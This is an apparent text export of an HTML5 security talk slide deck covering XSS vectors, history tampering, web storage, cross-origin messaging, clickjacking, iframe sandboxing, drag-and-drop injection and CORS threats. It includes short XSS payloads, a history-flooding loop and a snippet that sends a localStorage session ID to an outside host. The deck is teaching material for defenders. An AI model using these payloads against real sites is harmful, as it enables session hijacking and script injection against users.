Slide 1


Security
Krishna Chaitanya T
Security & Privacy Research Lab
Infosys Labs
www.novogeek.com

Slide 2
HTML5-Quick Intro
5th revision of the HTML standard.
It’s not one big thing.
Set of features, technologies & APIs
Responsive, interactive, stunning, secure
Don’t need to throw anything away.
It already works and here to stay!

Slide 3
HTML5-Features
New structural & semantic tags
Several new elements & attributes
Multimedia and Graphics
Client side storage, drag/drop,
Web messaging, CORS, web sockets
and a ton! http://slides.html5rocks.com

Slide 4
What about security?
HTML5 is designed with great effort on security!
Specs by themselves aren’t seriously flawed
Bad code means nest of new vulnerabilities!
Brings several complex attack scenarios!
Increases client side attack surface

Slide 5
Anything problematic?
Hijacking forms made easy
Stealing focus & key strokes
Form/History Tampering
UI redressing vectors
Cross origin Attacks
and many more..

Slide 6
Few new attack vectors
XSS via formaction // User interaction required
Self-executing focus event via autofocus //No user interaction required
JavaScript execution via <VIDEO> and <SOURCE> tag
Form surveillance
<form id="test" /><button form="test" formaction="javascript:alert(1)">
<input onfocus=“write(1)” autofocus>
<video><source onerror="javascript:alert(1)">
<form id=test onforminput=alert(1)><input></form>
<button form=test onformchange=alert(2)>

Slide 7
History tampering
Then - history.go(), .forward(), .back()
Now – history.pushState(data, title, [url]) history.replaceState(data, title, [url])
Overflowing user’s history
URL spoofing
Redirection to infected sites
for(i=0;i<50;i++){
history.pushState({}, "", “/youAreTrapped.html"); }

Slide 8
Web Storage
Solves the restriction of cookies (size, transport during requests etc.)
2 types-Local storage & Session storage
Persistent-No expiry unlike cookies.
~5MB storage space per domain
Isolation of storage objects is based on origin

Slide 9
Web storage-threat
Any XSS flaw in the website can read, write and tamper stored data!
“If you claim that "XSS is not a big deal" that means you never owned something by using it and that's your problem not XSS's”-Ferruh Mavituna, Author of XSS Shell
<script>
document.write("<img
src='http://a.com?sessionID="+localStorage.getItem('SessionID')+"'>");
</script>

Slide 10
Origin-The foundation
Every talk on security of web platform should mention about “Origin”!
Basic unit of isolation in the web platform
Origin = scheme://host:port
  Ex: http://bing.com, http://localhost:81/, https://icicibank.com

Slide 11
Same-Origin-Policy
Browsers allow one object to access another if both are from “same origin” (any exceptions?)
Privileges within origin
  Full network access
  Read/Write access to DOM
  Storage
“SOP-Prevents useful things. Allows dangerous things”-Douglas Crockford

Slide 12





How do mashups communicate securely?

Slide 13
Script Isolation
Restricting JavaScript to a subset
Object-capability security model
  Idea: If an object in JavaScript has no reference to
  “XMLHttpRequest” object, an AJAX call cannot be made.
Popular JavaScript subsets:
  Caja (iGoogle), FBJS (Facebook), ADSafe (Yahoo)
Learning curve, usability issues

Slide 14
Isolation with Frames
Separate security context for each origin
Less interactive than JS approach
Comply with SOP
Beware! Frames can be navigated to different
origins using JavaScript!
Frame navigation is NOT the same as SOP!

Slide 15
Frame Navigation Policies
Permissive
Window
Descendant
Child

Slide 16
HTML5 Cross Document Messaging
Cross-origin client side communication
Network-like channel between frames
Securely abstracts multiple principals
Frames can integrate widgets (in mashups) with improved trust!

Slide 17


Messaging API-Beware of origin & framing!
//Posting message to a cross domain partner.
frames[0].postMessage(“Hello Partner!”, "http://localhost:81/");
//Retrieving message from the sender
window.onmessage = function (e) {
if (e.origin == 'http://localhost') {
//sanitize and accept data
}
};

Slide 18
Demo
Cross Domain Messaging-
Recursive Mashup Attack

Slide 19

AJAX, Cross Document Messaging & CORS
AJAX
Messaging
CORS

Slide 20



Clickjacking!

Slide 21


JS Defense - Frame Busting
if (top != self) { //condition
top.location = self.location; //counter action
}

Slide 22
Demo
Clickjacking with CSS & JS

Slide 23
HTML5 Iframe Sandbox
Very important security feature!
“sandbox” attribute disables form submissions, scripts, top window navigation, popups etc.
Can be relaxed with few tokens
<iframe sandbox src="http://remoteSite.com"></iframe>
<iframe sandbox=“allow-forms allow-scripts allow-same-origin allow-top-navigation” src="http://remoteSite.com"></iframe>

Slide 24
Sandbox-problems
Disables JS based frame busting defense
Allow-scripts and allow-same-origin should not be used together when embedded page has same origin as the page containing iframe!
The above combination enables script to remove sandbox attribute altogether!

Slide 25
Demo
a) Sandbox disabling frame busters
b) Allow-same-origin, allow-scripts combination

Slide 26
HTML5 Drag/Drop
Enhances User Experience
Allows text injection into remote sites
draggable=“true”, “ondragstart” event can be used to drag malicious code into remote iframes!
<div draggable="true" ondragstart="event.dataTransfer.setData('text/plain','malicious code');">
<h1>Drop me</h1> </div>
<iframe src="http://www.example.org/dropHere.html"></iframe>

Slide 27
Demo
“Alphabet-Hero” built by @kkotowicz
http://attacker.kotowicz.net/alphabet-hero/game.html

Slide 28
CORS
Allows Cross-Origin calls (which are not possible with AJAX) by careful restrictions.
“Access-Control-Allow-Origin” response header must be defined by remote site.
Simple COR for GET, POST, HEAD methods.
COR with preflight requests for PUT, DELETE
Wild card operator “*”

Slide 29
CORS-Threats
Shared hosting sites should be careful!
http://A.com/user1 and http://A.com/user2 belong to the same origin
Accessing internal servers
Scanning internal network
Establishing a remote shell
Rogue CORs and DDoS attacks
Misplaced Trust

Slide 30

SOTF-Reverse Web Shell
Hijacked sessions are available to the attacker
Malicious JavaScript injected via XSS hole

Slide 31

CORS-Accessing intranet apps
Image: Compass Security

Slide 32
Demo
a) “Shell of the future” built by @lavakumark
http://www.andlabs.org/tools/sotf/sotf.html
b) Accessing internal servers

Slide 33


Questions?
www.novogeek.com
Twitter: @novogeek

Slide 34
References
Stanford Security Research Lab: http://seclab.stanford.edu/websec/
Dive into HTML5: http://diveintohtml5.info
HTML5 Security cheatsheet: http://heideri.ch/jso/
HTML5 Security: http://html5security.org
Compass Security
LavaKumar Kuppan: http://blog.andlabs.org/
Kotowicz: http://blog.kotowicz.net

